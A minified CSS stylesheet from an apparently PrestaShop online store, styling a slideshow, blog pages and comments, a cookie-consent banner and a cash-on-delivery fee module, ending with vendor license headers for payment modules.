.tp-rightarrow.navbar-old{z-index:100;cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/arrowright.png) no-Repeat top left;width:9px;height:16px;float:left;margin-left:6px;margin-top:10px}.bannercontainer .tp-leftarrow.navbar-old:hover,.bannercontainer .tp-rightarrow.navbar-old:hover{background-position:left -16px}.bannercontainer .tp-leftarrow.navbar-old.thumbswitharrow{margin-right:10px}.bannercontainer .tp-rightarrow.navbar-old.thumbswitharrow{margin-left:0}.bannercontainer .tp-leftarrow.square{z-index:100;cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/arrow_left2.png) no-repeat top left;width:12px;height:17px;float:left;margin-right:0;margin-top:-9px}.bannercontainer .tp-rightarrow.square{z-index:100;cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/arrow_right2.png) no-repeat top left;width:12px;height:17px;float:left;margin-left:0;margin-top:-9px}.bannercontainer .tp-leftarrow.square-old{z-index:100;cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/arrow_left2.png) no-repeat top left;width:12px;height:17px;float:left;margin-right:0;margin-top:-9px}.bannercontainer .tp-rightarrow.square-old{z-index:100;cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/arrow_right2.png) no-repeat top left;width:12px;height:17px;float:left;margin-left:0;margin-top:-9px}.bannercontainer .tp-leftarrow.square-old:hover,.bannercontainer .tp-rightarrow.square-old:hover{background-position:left -17px}.bannercontainer .tp-leftarrow.default{z-index:20;cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/large_left.png) no-repeat 0 0;width:40px;height:40px;left:0}.bannercontainer .tp-rightarrow.default{z-index:20;cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/large_right.png) no-repeat 0 0;width:40px;height:40px;right:0}.bannercontainer .tp-leftarrow.default:hover,.bannercontainer .tp-rightarrow.default:hover{background-position:left -40px}.bannercontainer .tp-leftarrow:hover,.bannercontainer .tp-rightarrow:hover{background-position:left -14px}.bannercontainer .tp-bullets.tp-thumbs{z-index:1000;position:absolute;padding:3px;background-color:#fff;width:500px;height:50px;margin-top:-50px}.bannercontainer .fullwidthbanner-container .tp-thumbs{padding:3px}.bannercontainer .tp-bullets.tp-thumbs .tp-mask{width:500px;height:50px;overflow:hidden;position:relative}.bannercontainer .tp-bullets.tp-thumbs .tp-mask .tp-thumbcontainer{width:5000px;position:absolute}.bannercontainer .tp-bullets.tp-thumbs .bullet{width:100px;height:50px;cursor:pointer;overflow:hidden;background:none;margin:0;float:left;opacity:.5;filter:alpha(opacity=50);-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.bannercontainer .tp-bullets.tp-thumbs .bullet:hover,.bannercontainer .tp-bullets.tp-thumbs .bullet.selected{opacity:1;filter:alpha(opacity=100)}.bannercontainer .tp-thumbs img{width:100%}.bannercontainer .tp-bannertimer{width:100%;height:10px;background:url(../../modules/leoslideshow/views/css/assets/timer.png) red;position:absolute;z-index:200}.bannercontainer .tp-bannertimer.tp-bottom{bottom:0px!important;height:5px}@media only screen and (min-width:480px) and (max-width:767px){.bannercontainer .responsive .tp-bullets.tp-thumbs{width:300px!important;height:30px!important}.bannercontainer .responsive .tp-bullets.tp-thumbs .tp-mask{width:300px!important;height:30px!important}.bannercontainer .responsive .tp-bullets.tp-thumbs .bullet{width:60px!important;height:30px!important}}@media only screen and (min-width:0) and (max-width:479px){.bannercontainer .responsive .tp-bullets{display:none}.bannercontainer .responsive .tparrows{display:none}}.bannercontainer .tp-simpleresponsive img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.bannercontainer .tp-simpleresponsive a{text-decoration:none}.bannercontainer .tp-simpleresponsive ul{list-style:none;padding:0;margin:0}.bannercontainer .tp-simpleresponsive>ul>li{list-stye:none;position:absolute;visibility:hidden}.bannercontainer .caption.slidelink a div,.bannercontainer .tp-caption.slidelink a div{width:10000px;height:10000px;background:url(../../modules/leoslideshow/views/css/assets/coloredbg.png) repeat}.bannercontainer .tp-loader{background:url(../../modules/leoslideshow/views/css/assets/loader.gif) no-repeat 10px 10px;background-color:#fff;margin:-22px -22px;top:50%;left:50%;z-index:10000;position:absolute;width:44px;height:44px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px}.bannercontainer .tp-transparentimg{content:"url(../../modules/leoslideshow/views/css/assets/transparent.png)"}.bannercontainer .tp-3d{-webkit-transform-style:preserve-3d;-webkit-transform-origin:50% 50%}#module-leoslideshow-preview .container{width:100%}#module-leoslideshow-preview .content-only{overflow:hidden}#module-leoslideshow-preview #leo-paneltool{display:none}.iviewSlider{overflow:hidden}.iview-timer{position:absolute;z-index:100;cursor:pointer;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px}.iview-timer div{-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px}.iview-preloader{position:absolute;z-index:9;border:#000 1px solid;padding:1px;width:100px;height:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px}.iview-preloader div{background:#000;float:left;width:0;height:3px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px}.iview-strip,.iview-block{display:block;position:absolute;z-index:5}.iview-directionNav a{position:absolute;top:0;bottom:0;z-index:1;cursor:pointer;margin-top:0;color:transparent!important;text-align:center;font-size:0;width:90px;-webkit-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;transform:scale(0);opacity:.8}@media (max-width:991px){.iview-directionNav a{width:60px}}.iview-directionNav a:before{content:"";font-family:"FontAwesome";font-size:24px;line-height:40px;color:#fff;position:absolute;left:0;right:0;top:50%;margin-top:-20px;-webkit-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}@media (max-width:991px){.iview-directionNav a:before{line-height:30px}}.iview-directionNav a:hover{opacity:1}.iview-directionNav a:hover:before{color:#fff}.iview-directionNav a.iview-prevNav{left:-50px}.iview-directionNav a.iview-prevNav:before{content:"\f104"}.iview-directionNav a.iview-nextNav{right:-50px}.iview-directionNav a.iview-nextNav:before{content:"\f105"}.iview .iview-directionNav a.iview-prevNav{left:0;transform:translateX(-40px);opacity:0;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.3) 0%,transparent 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.3) 0%,transparent 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.3)),to(transparent));background-image:linear-gradient(to right,rgba(0,0,0,.3) 0%,transparent 100%)}.iview .iview-directionNav a.iview-prevNav:hover{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0%,transparent 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0%,transparent 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.3)),to(transparent));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0%,transparent 100%)}.iview .iview-directionNav a.iview-nextNav{right:0;transform:translateX(40px);opacity:0;background-image:-webkit-linear-gradient(left,transparent 0%,rgba(0,0,0,.3) 100%);background-image:-o-linear-gradient(left,transparent 0%,rgba(0,0,0,.3) 100%);background-image:-webkit-gradient(linear,left top,right top,from(transparent),to(rgba(0,0,0,.3)));background-image:linear-gradient(to right,transparent 0%,rgba(0,0,0,.3) 100%)}.iview .iview-directionNav a.iview-nextNav:hover{background-image:-webkit-linear-gradient(left,transparent 0%,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,transparent 0%,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(transparent),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,transparent 0%,rgba(0,0,0,.5) 100%)}.ApSlideShow:hover .iview-directionNav a{transform:translateX(0);opacity:1}.iview-controlNav{text-align:center}.iview-controlNav div.iview-items{z-index:5;position:absolute;text-align:center;display:inline-block;vertical-align:top;width:auto;bottom:20px;right:0;left:0;height:10px}@media (max-width:991px){.iview-controlNav div.iview-items{bottom:10px}}.iview-controlNav div.iview-items ul{margin-bottom:0}.iview-controlNav div.iview-items ul li{display:inline-block;position:relative;padding:0;vertical-align:top}.iview-controlNav div.iview-items ul li a.iview-control{background:#fff;text-indent:-9999px;display:inline-block;cursor:pointer;margin:0 5px;width:16px;height:16px;vertical-align:bottom;box-shadow:0 0 0 1px #ccc inset;vertical-align:top;border:1px solid #fff;border-radius:50%}.iview-controlNav div.iview-items ul li a.iview-control.active,.iview-controlNav div.iview-items ul li a.iview-control:hover{box-shadow:0 0 0 15px #f04275 inset}.iview-controlNav div.iview-items ul li a span{display:none}.iview-controlNav div.iview-items.customHtmlBullet{padding:0;height:96px;width:100%;background:#FFF;position:absolute;left:0;bottom:0;text-align:left;z-index:3}.iview-controlNav div.iview-items.customHtmlBullet ul li{width:33%;height:96px;float:left;padding:0}.iview-controlNav div.iview-items.customHtmlBullet a.iview-control{padding:20px 25px 20px 16%;float:left;width:100%;height:100%;color:#000;background:none;text-transform:uppercase;border-left:1px solid #DDD;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;text-indent:inherit;margin:0}.iview-controlNav div.iview-items.customHtmlBullet a.iview-control.active,.iview-controlNav div.iview-items.customHtmlBullet a.iview-control:hover{background:#fafafa;cursor:pointer}.iview-controlNav div.iview-items.customHtmlBullet a.iview-control.active:after,.iview-controlNav div.iview-items.customHtmlBullet a.iview-control:hover:after{font-family:"FontAwesome";content:"\f0d8";position:absolute;top:-33px;right:auto;left:50%;margin-left:-10px;font-size:40px;color:#fafafa}.iview-controlNav div.iview-items.customHtmlBullet a.iview-control.active span,.iview-controlNav div.iview-items.customHtmlBullet a.iview-control:hover span{background-color:#f04275;color:#FFF}.iview-controlNav div.iview-items.customHtmlBullet a.iview-control h5{color:#000;font-size:13px;font-weight:400;font-family:"Poppins",sans-serif;line-height:20px}.iview-controlNav div.iview-items.customHtmlBullet a.iview-control span{-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%;-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,.16);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,.16);-o-box-shadow:0 2px 5px 0 rgba(0,0,0,.16);-ms-box-shadow:0 2px 5px 0 rgba(0,0,0,.16);box-shadow:0 2px 5px 0 rgba(0,0,0,.16);background:#eaeaea;width:56px;height:56px;line-height:56px;color:#000;display:inline-block;text-align:center;font-family:"Poppins",sans-serif;font-size:18px;margin:0 18px 0 0;float:left}.iview-controlNav div.iview-items.customHtmlBullet a.iview-control p{margin:0;color:#444}.iview-controlNav.iview-thumbnail div.iview-items{bottom:0}.iview-controlNav.iview-thumbnail div.iview-items ul li{width:200px;height:auto;overflow:hidden;vertical-align:bottom}.iview-controlNav.iview-thumbnail div.iview-items ul li a{width:100%;height:auto;margin:0;text-indent:inherit;background:transparent;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.iview-controlNav.iview-thumbnail div.iview-items ul li a.active,.iview-controlNav.iview-thumbnail div.iview-items ul li a:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.iview-controlNav.iview-thumbnail div.iview-items ul li a img{max-width:100%;height:auto}.iview-video-show{background:#000;position:absolute;width:100%;height:100%;z-index:101}.iview-video-show .iview-video-container{position:relative;width:100%;height:100%}.iview-video-show .iview-video-container a.iview-video-close{position:absolute;right:10px;top:10px;background:#222;color:#FFF;text-align:center;line-height:29px;font-size:22px;font-weight:600;overflow:hidden;width:20px;height:20px;-webkit-border-radius:15px;-moz-border-radius:15px;-ms-border-radius:15px;-o-border-radius:15px;border-radius:15px}.iview-video-show .iview-video-container a.iview-video-close:hover{background:#444}#iview{display:block;min-width:300px;position:relative;overflow:hidden}#iview .iviewSlider{display:block;overflow:hidden;background:transparent}.iview-preloader{border:#666 1px solid;width:150px div;width-background:#666}.iview-timer{border-radius:10px;position:absolute}.iview-timer div{border-radius:10px}.iview .iview-tooltip{display:none;position:absolute;background:url(../../modules/leoslideshow/views/img/iView/tooltip.png) no-repeat}.iview .iview-tooltip div.holder{display:block;width:124px;height:84px;overflow:hidden;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px}.iview .iview-tooltip div.holder div.container{display:block;width:4000px}.iview .iview-tooltip div.holder div.container div{float:left;display:block;overflow:hidden;width:124px;height:84px;left:-50%;text-align:center}.rtl .iview .iview-tooltip div.holder div.container div{float:right}.iview .iview-tooltip div.holder div.container div img{height:84px;margin:0 auto;max-width:100%}.blogs-container .childrens{padding:20px 0}.blogs-container .product-count{margin-bottom:1rem;padding-top:.5rem;padding-bottom:.5rem;text-align:center}.blogs-container .pagination .material-icons{font-size:15px;vertical-align:-3px}.blogs-container .blog-image img{max-width:100%}.blog-detail .blog-image{text-align:center}.blog-item{position:relative;padding:0 0 50px}.blog-item .blog-image-container{position:relative}.blog-item .title{margin:0 0 10px;font-size:18px;font-weight:500;font-family:"Poppins",sans-serif}.blog-item .title a{line-height:24px;color:#333;display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:90%}.blog-item .title a:hover{color:#666}.blog-item .blog-info p{margin:0}.blog-item .blog-image{margin-bottom:10px}.blog-item .blog-meta{color:#999;margin-bottom:10px;font-size:10px;text-transform:uppercase}.blog-item .blog-meta>span{margin:0 10px 0 0}.rtl .blog-item .blog-meta>span{margin:0 0 0 10px}.blog-item .blog-meta>span>span{display:none}.blog-item .blog-meta a{color:#999}.blog-item .blog-meta a:hover{color:#f04275}.blog-item .blog-meta i{font-size:16px;vertical-align:-3px;margin:0 5px 0 0}.rtl .blog-item .blog-meta i{margin:0 0 0 5px}.blog-item .blog-meta i.icon-font{font-size:12px;vertical-align:0}.blog-item .blog-shortinfo{margin-bottom:0;padding:0 0 10px}.blog-item .more{border:0;background:none;color:#333;font-size:12px;padding:5px 0;background:none;-webkit-transition:all 0.4s cubic-bezier(.44,.13,.48,.87);-o-transition:all 0.4s cubic-bezier(.44,.13,.48,.87);transition:all 0.4s cubic-bezier(.44,.13,.48,.87)}.blog-item .more:active,.blog-item .more:focus,.blog-item .more:hover{background:none;color:#f04275}.blog-detail{line-height:24px}.blog-detail .blog-title{margin:20px 0 10px;line-height:1.5}.blog-detail .blog-description{padding:30px;background:#f9f9f9;margin:0 0 30px}.blog-detail .product-count{margin-bottom:1rem;padding-top:.5rem;padding-bottom:.5rem;text-align:center}.blog-detail .blog-meta{margin-bottom:20px;font-size:12px}.blog-detail .blog-meta a{color:#999}.blog-detail .blog-meta a:hover{color:#000}.blog-detail .blog-meta>span{color:#999;font-size:12px;margin:5px;display:inline-block;vertical-align:top}.blog-detail .blog-meta>span .material-icons{font-size:15px;vertical-align:-2px}@media (min-width:576px){.blog-detail .blog-tags,.blog-detail .social-share{display:inline-block}}.social-wrap:after{content:"";display:block;clear:both}.extra-blogs h4{margin:20px 0}#blog-category>.inner>h3{font-size:13px;color:#444;margin:20px 0;font-weight:500;text-transform:capitalize}.fb_iframe_widget iframe{left:0;right:0;top:0}.blog-tags,.extra-blogs,.blog-comments,.social-share,.blog-comment-block{margin-bottom:20px}.blog-comment-block{margin-top:50px;padding-top:50px;border-top:2px solid #000}#blog-localengine{max-width:600px;margin:auto}#blog-localengine h3{text-align:center;font-size:16px}#blog-localengine h3:before{content:"xxx";margin:0 35px 0 0;color:#888;font-size:10px;vertical-align:middle;font-family:"Poppins",sans-serif;text-transform:none}.rtl #blog-localengine h3:before{margin:0 0 0 35px}#blog-localengine h3:after{content:"xxx";margin:0 0 0 35px;color:#888;font-size:10px;vertical-align:middle;font-family:"Poppins",sans-serif;text-transform:none}.rtl #blog-localengine h3:after{margin:0 35px 0 0}@media (min-width:576px){.blog-tags{float:right}.rtl .blog-tags{float:left}}.blog-tags a span{line-height:1;padding:3px 0;margin:0 8px;border-bottom:1px solid #000;display:inline-block;font-size:12px}.blog-tags a:hover span{color:#f04275;border-color:#f04275}.extra-blogs ul li{border-bottom:dotted 1px #eee}.extra-blogs ul li a{padding:10px 0;display:block}.blog-video-code .inner{background:#DDD;padding:12px;margin-bottom:15px;text-align:center}.blog-video-code .inner iframe{max-width:100%}.comment-item{padding:12px 0}.comment-item img{padding:0 12px 0 0;float:left}.rtl .comment-item img{padding:0 0 0 12px}.rtl .comment-item img{float:right}.extra-blogs{clear:both}.comment-wrap{overflow:hidden;background:#FFF;border:1px solid #eee;padding:20px;position:relative;-webkit-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s}.comment-wrap .comment-meta{border-bottom:1px solid #eee;font-size:11px;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-moz-box-pack:justify;box-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;padding-bottom:10px;margin-bottom:12px}.comment-wrap .comment-infor>span{font-weight:600;margin-right:5px}.rtl .comment-wrap .comment-infor>span{margin-left:5px;margin-right:inherit}.comment-wrap .comment-infor>span>span{font-weight:400;white-space:inherit}.comment-link{display:block}.social-share .social-wrap>div{float:left;margin-right:10px}.rtl .social-share .social-wrap>div{float:right}.rtl .social-share .social-wrap>div{margin-left:10px;margin-right:inherit}.social-share .social-heading{padding-right:12px}.rtl .social-share .social-heading{padding-left:12px;padding-right:inherit}.ipts-captcha img{float:left;padding-right:12px;margin-bottom:10px}.rtl .ipts-captcha img{float:right}.rtl .ipts-captcha img{padding-left:12px;padding-right:inherit}.ipts-captcha input{width:100px;height:35px}.blog-comment-block .fb-comments{margin:0 -8px}#blog-localengine .comments{margin-bottom:30px}#blog-localengine .btn-submit-comment{min-width:110px}#blog-localengine .form-horizontal{margin-bottom:30px;background:#fff;padding:20px}#blog-localengine .form-horizontal .col-lg-3{display:none}#blog-localengine .form-horizontal .col-lg-9{width:100%}#blog-localengine .form-horizontal>.form-group:last-child{position:relative}#blog-localengine .form-horizontal>.form-group:last-child>div{width:100%;text-align:center}#blog-localengine .form-horizontal label{display:block;margin-bottom:0;padding-top:7px}#blog-localengine .form-horizontal .form-group:last-child{margin-bottom:0}.leoblog-cssload-container{width:100%;height:35px;text-align:center;display:none}.blog-menu li{position:relative}.blog-menu ul{margin:0}.blog-menu ul>li>a{font-weight:400;width:100%;display:inline-block;margin:0;padding:10px 0}.blog-menu ul>li li a{font-size:13px}.blog-menu .collapse-icons{position:absolute;top:5px;padding:0;cursor:pointer;width:30px;height:30px;line-height:30px;text-align:center;right:0;border:0}.blog-menu .collapse-icons .material-icons{font-size:16px;vertical-align:0}.blog-menu .collapse-icons[aria-expanded="true"] .add{display:none}.blog-menu .collapse-icons[aria-expanded="true"] .remove{display:inline-block}.blog-menu .collapse-icons .add,.blog-menu .collapse-icons .remove{color:#000}.blog-menu .collapse-icons .add:hover,.blog-menu .collapse-icons .remove:hover{color:#f04275}.blog-menu .collapse-icons .remove{display:none}.blog-lastest-rss{float:right!important;position:relative;top:-35px}.blog-lastest-rss a{color:#f8991d}.blog-lastest-rss a:before{content:"\f09e";font-family:"FontAwesome";font-size:30px;margin-right:5px}.rtl .blog-lastest-rss a:before{margin-left:5px;margin-right:inherit}.blog-lastest-rss a:hover{color:#f04275}@media (min-width:576px){.comment-link{font-family:'Poppins',sans-serif}.blogs-container .product-count,.blog-detail .product-count{text-align:right;margin-top:1rem}.rtl .blogs-container .product-count,.rtl .blog-detail .product-count{text-align:left}}@media (max-width:767px){#blog-localengine .form-horizontal label{text-align:left}.rtl #blog-localengine .form-horizontal label{text-align:right}.blog-detail .pagination,.blogs-container .pagination{text-align:center}.blog-detail .page-item,.blogs-container .page-item{display:inline-block}.blog-video-code iframe{width:100%}}@media (max-width:575px){.comment-wrap .comment-meta{display:inline-block}.comment-wrap .comment-meta>span{display:inline-block;margin:5px 0;width:100%;float:left}.rtl .comment-wrap .comment-meta>span{float:right}}#blog-listing>h1{margin-bottom:30px}#blog-listing>h1 span{color:#f04275}.share_button{display:flex;flex-wrap:wrap;align-items:center;margin:10px 0;font-size:12px}.share_button ul{display:flex;flex-wrap:wrap}.share_button li a{display:inline-block;vertical-align:top;padding:0 10px;margin:0 0 0 10px;background:#eee;border-radius:4px}.share_button li a:hover{background:#000;color:#fff}.share_button i.fa.fa-share-alt{margin:0 5px 0 0}#lgcookieslaw_banner{display:none;z-index:10000;position:fixed;bottom:0;left:0;width:100%;padding:1rem 0;color:#fff}#lgcookieslaw_banner a{text-decoration:none;margin-left:7px;cursor:pointer}.lgcookieslaw_container{padding-top:15px;display:block}.lgcookieslaw_message{display:block;width:80%;float:left}.lgcookieslaw_button_container{display:block;width:20%;float:left}.lgcookieslaw_button_container div:first-child{display:block;width:50%;text-align:right;float:left}.lgcookieslaw_button_container div:last-child{display:block;width:50%;text-align:left;float:left}#lgcookieslaw_accept{display:block;text-align:center;width:100%;line-height:50px;cursor:pointer;font-size:1.143rem;text-transform:uppercase}@media only screen and (max-width:600px){.lgcookieslaw_container{padding-top:15px;display:block}.lgcookieslaw_message{display:block;width:100%;float:left;margin-bottom:15px}.lgcookieslaw_button_container{display:block;width:100%;float:left}.lgcookieslaw_button_container div:first-child{display:block;width:50%;text-align:right;float:left}.lgcookieslaw_button_container div:last-child{display:block;width:50%;text-align:left;float:left}}#lgcookieslaw-modal{background:#fff}.lgcookieslaw-modal-body{padding:15px;display:block;position:relative;overflow:auto;border-top:4px solid #8BC954}.lgcookieslaw-section{padding:15px;display:block;float:left;width:100%;border:1px solid #e4e3e3;margin-bottom:15px;border-radius:2px;-webkit-box-shadow:0 0 10px rgba(0,0,0,.1)}.lgcookieslaw-section-name{display:block;float:left;width:80%;font-weight:700;padding:10px 15px}.lgcookieslaw-section-description{display:block;float:left;width:100%;padding:10px 15px}.lgcookieslaw-section-checkbox{display:block;float:left;width:20%;text-align:right;padding-right:25px}.lgcookieslaw-modal-footer{display:block;width:100%;position:relative;bottom:0;border:0;border-top:1px solid #e4e3e3;padding:15px;overflow:auto}.lgcookieslaw-section-description ul li{color:#5c5c5c;position:relative;width:100%;display:inline-block;z-index:1;margin:6px 0;line-height:1em}.lgcookieslaw-section-description ul li:before{content:"\2714";color:#8BC954;font-size:1em;position:absolute;top:0;left:-18px;z-index:2;width:12px;height:12px}.lgcookieslaw_switch{position:relative;display:inline-block;width:60px;height:34px}.lgcookieslaw_slider_option_left,.lgcookieslaw_slider_option_right{position:absolute;display:inline-block;line-height:34px;font-weight:700}.lgcookieslaw_slider_option_left{left:-35px}.lgcookieslaw_slider_option_right{left:70px}.lgcookieslaw_switch input{opacity:0!important;width:0!important;height:0!important}.lgcookieslaw_switch div.checker,.lgcookieslaw_switch div.checker span,.lgcookieslaw_switch div.checker input{width:0!important;height:0!important}.lgcookieslaw_slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#ccc;-webkit-transition:.4s;transition:.4s}.lgcookieslaw_slider:before{position:absolute;content:"";height:26px;width:26px;left:4px;bottom:4px;background-color:#fff;-webkit-transition:.4s;transition:.4s}input:checked+.lgcookieslaw_slider{background-color:#8BC954}input:focus+.lgcookieslaw_slider{box-shadow:0 0 1px #8BC954}input:checked+.lgcookieslaw_slider:before,.lgcookieslaw_slider_checked:before{-webkit-transform:translateX(26px);-ms-transform:translateX(26px);transform:translateX(26px)}.lgcookieslaw_slider.round{border-radius:34px}.lgcookieslaw_slider.round:before{border-radius:50%}.lgcookieslaw-modal-footer-left{width:50%;float:left;text-align:left;overflow:auto}.lgcookieslaw-modal-footer-right{width:50%;float:left;text-align:right;overflow:auto}#lgcookieslaw-close{cursor:pointer;background:none}#lgcookieslaw-save{color:#fff;background:#8BC954}.lgcookieslaw_message_floating{width:40%!important;top:50%!important;left:50%!important;transform:translate(-50%,-50%)}.lgcookieslaw_message_floating .lgcookieslaw_message,.lgcookieslaw_message_floating .lgcookieslaw_button_container{width:100%}.lgcookieslaw_message_floating .lgcookieslaw_button_container{text-align:right}.lgcookieslaw_message_floating #lgcookieslaw_accept{width:100%;margin-top:7px;height:30px;line-height:10px}.lgcookieslaw_message_floating .lgcookieslaw_customize_cookies{display:block;width:100%;margin-left:0px!important;margin-top:15px;text-align:center;text-transform:uppercase;font-size:15px;height:25px;line-height:20px}.lgcookieslaw_overlay{display:none;position:fixed;z-index:9999;width:100%;height:100%;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.5)}.lgcookieslaw_btn_accept_big{margin-top:15px!important;height:40px!important}@media only screen and (max-width:600px){#lgcookieslaw_banner .container{padding:15px!important}.lgcookieslaw-modal-footer-left{width:100%;float:right;text-align:center}.lgcookieslaw-modal-footer-right{width:100%;float:left;text-align:center}.lgcookieslaw-section-name{width:50%}.lgcookieslaw-section-checkbox{width:50%}.lgcookieslaw_message_floating{width:95%!important}.lgcookieslaw_message_floating{width:100%}.lgcookieslaw_message_floating #lgcookieslaw_accept{width:100%}}@media only screen and (min-width:600px){.lgcookieslaw_banner .container{display:table-cell;vertical-align:middle;width:60%;max-width:100%;margin:auto;padding-bottom:0px!important;padding-left:20%!important;padding-right:20%!important}.lgcookieslaw_message_floating .container{padding-left:15px!important;padding-right:15px!important}}.lgcookieslaw_banner{background-color:rgba(112,112,112,.7);border-color:112,112,112,.7;border-left:1px solid 112,112,112,.7;border-right:1px solid 112,112,112,.7;color:#FFFFFF!important;-webkit-box-shadow:0 1px 5px 0 #707070;-moz-box-shadow:0 1px 5px 0 #707070;box-shadow:0 1px 5px 0 #707070;bottom:0}#lgcookieslaw_banner .lgcookieslaw_message a{color:#FFFFFF!important;border-bottom:1px solid #FFF}.lgcookieslaw-modal-body{border-top:4px solid #4B227F}.lgcookieslaw_banner .lgcookieslaw_btn{border-color:#4B227F!important;background:#4B227F!important;color:#FFFFFF!important}.lgcookieslaw_banner a:hover.lgcookieslaw_btn{border-color:#;background:#;color:#!important}.lgcookieslaw-section-description ul li:before{color:#4B227F!important}input:checked+.lgcookieslaw_slider,.lgcookieslaw_slider_checked{background-color:#4B227F!important}input:focus+.lgcookieslaw_slider,.lgcookieslaw_slider_checked{box-shadow:0 0 1px #4B227F!important}#lgcookieslaw-save{background:#4B227F!important}.lgcookieslaw_message_floating{border:1px solid #4B227F}.lgcookieslaw_message_floating .lgcookieslaw_customize_cookies{border:1px solid #FFF}/**
* Cash On Delivery With Fee
*
* NOTICE OF LICENSE
*
* This product is licensed for one customer to use on one installation (test stores and multishop included).
* Site developer has the right to modify this module to suit their needs, but can not redistribute the module in
* whole or in part. Any other use of this module constitues a violation of the user agreement.
*
* DISCLAIMER
*
* NO WARRANTIES OF DATA SAFETY OR MODULE SECURITY
* ARE EXPRESSED OR IMPLIED. USE THIS MODULE IN ACCORDANCE
* WITH YOUR MERCHANT AGREEMENT, KNOWING THAT VIOLATIONS OF
* PCI COMPLIANCY OR A DATA BREACH CAN COST THOUSANDS OF DOLLARS
* IN FINES AND DAMAGE A STORES REPUTATION. USE AT YOUR OWN RISK.
*
*  @author    idnovate
*  @version   2.0.0
*  @copyright 2016 idnovate
*  @license   See above
*/
#module-codfee-codfee_payment #left_column{display:none}#module-codfee-payment #left_column{display:none}.codfee_show_product{border:solid 1px #d6d4d4;padding:10px;margin-bottom:20px;background:#fbfbfb;clear:both}.codfee_show_product17{padding:10px!important}.codfee_show_product img{float:left;max-width:40px;margin-right:6px}.codfee_show_product17 img{float:none;max-width:60px;margin-right:6px}.codfee_show_product_text{font-weight:700}.codfee_show_product_text:after{clear:both;float:none;content:'';display:block}.payment-option label{text-align:left}/**
* Card payment REDSYS virtual POS
*
* NOTICE OF LICENSE
*
* This product is licensed for one customer to use on one installation (test stores and multishop included).
* Site developer has the right to modify this module to suit their needs, but can not redistribute the module in
* whole or in part. Any other use of this module constitues a violation of the user agreement.
*
* DISCLAIMER
*
* NO WARRANTIES OF DATA SAFETY OR MODULE SECURITY
* ARE EXPRESSED OR IMPLIED. USE THIS MODULE IN ACCORDANCE
* WITH YOUR MERCHANT AGREEMENT, KNOWING THAT VIOLATIONS OF
* PCI COMPLIANCY OR A DATA BREACH CAN COST THOUSANDS OF DOLLARS
* IN FINES AND DAMAGE A STORES REPUTATION. USE AT YOUR OWN RISK.
*
*  @author    idnovate
*  @copyright 2023 idnovate
*  @license   See above
*/
